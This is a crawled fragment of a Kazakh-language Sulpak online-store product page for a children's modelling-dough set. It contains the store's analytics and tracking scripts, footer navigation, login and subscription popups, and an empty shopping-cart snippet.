<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412';
                target.dataset.eventValueNum = '487703';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="412"
    data-classid="3525"
    style="display: none">
        <div class="container" data-url="/kz/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                Осы өніммен сатып алдым
            </div>

            <div class="product__recommended-categories" data-url="/kz/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Барлық категориялар
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

    </div>

    <div class="product__info-fixed-buttons">




            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="487703">
                Пайда болған кезде хабарлаңыз
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '412',
            'name': 'Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 0,
            'unit_sale_price': 0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Sulpak компаниясы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/227/kontaktnaya_informaciya_v_almatiy">Байланыстар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/239/informaciya_o_seti_">Компания туралы</a></li>
                                    <li><a href="https://job.sulpak.kz">Sulpak-тағы мансап</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/242/arenda_ploshchadej">Жылжымайтын мүлік саудасы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1746/korporativniye_prodazhi">Корпоративтік сату</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Мемлекеттік сатып алу</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/238/optoviyj_otdel">Көтерме сауда бөлім</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/2877/cpi_partnerstvo">CPI серіктестігі</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">«Sulpak» электрондық сауда алаңы</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Пайдалы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Сыйлық карталары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/200/garantiya_i_vozvrat">Қайтару шарттары мен кепілдік</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1138/usloviya_kreditovaniya">Несиелеу шарттары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/327/gid_pokupatelya">Сатып алушы нұсқаулығы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/225/dostavka_i_oplata">Төлем және жеткізу</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/">Жария оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Posts/sovetiy_po_viyboru_tehniki">Техниканы таңдау кеңестері</a></li>
                                    <li><a href="/Shops/1">Сауда дүкендері</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Services">Сервистік орталықтар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Техниканы орнату</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Feedback">Пікірлер және ұсыныстар</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Тиімді
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6289/">Пікір қалдырыңыз-бонус алыңыз!</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/9909/zashchita_hitechnic">Hitechnic қорғауы</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/240/usluga_pro_servis">«Express-Сервис» қызметі</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6291/120_garantiya_luchshej_ceniy">120% үздік баға кепілдігі</a></li>
									<li><a href="https://www.sulpak.kz/kz/sbonus">SBonus адалдық бағдарламасы</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Бірінші болып жазылыңыз және ең қызықты ұсыныстарды алыңыз!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Сіздің e-mail енгізіңіз">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Жазылу
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            БІЗ ӘЛЕУМЕТТІК ЖЕЛІЛЕРДЕМІЗ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    КАМЕРАНЫ ТУРАЛАҢЫЗ ЖӘНЕ SULPAK ҚОЛДАНБАСЫН ЖҮКТЕП АЛЫҢЫЗ
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						2014-тен бергі топ қатысушысы
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Сайттың дизайны
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Сайтты әзірлеген
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Сіз сәтті жазылдыңыз.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Дұрыс e-mail енгізіңіз 
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/kz/Home/GetCities" 
	data-url="/kz/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;language&quot;:&quot;kz&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fnabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412" 
								data-id="login-tab">
								Жеке кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fnabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412" 
								data-id="registration-tab">
								Тіркелу
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(487703, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '487703',
                    content_type: 'product',
                    name: 'Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті',
                    quantity: 1,
                    price: 0,
                    value: 0,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Басты',
                'Ойыншықтар',
                'Шығармашылық қабілетін дамыту',
                'Genio kids',
                'Genio Kids мүсіндеу жинағы Қамыр пластилин 4 түсті',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/ShoppingCartPreview/ShoppingCartPreviewQwerme?_=1769405819963
body_size: -1140
content:



<div class="header__cart-inner">
    <div id="hidden_goods_count" data-count="0" hidden></div>

        <div class="header__cart-empty-block">
		    <div class="header__cart-empty-image">
			    <svg width="100" height="100"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_empty"></use></svg>
		    </div>
		    <div class="header__cart-empty-title">
                Сіздің себетіңіз бос
            </div>

                <div class="header__cart-empty-text">
                    <a href="/kz/CustomersAccount">
                        Кіру
                    </a>
                    , басқа құрылғыларда қосылған тауарларды көру үшін
		        </div>
        </div>
</div>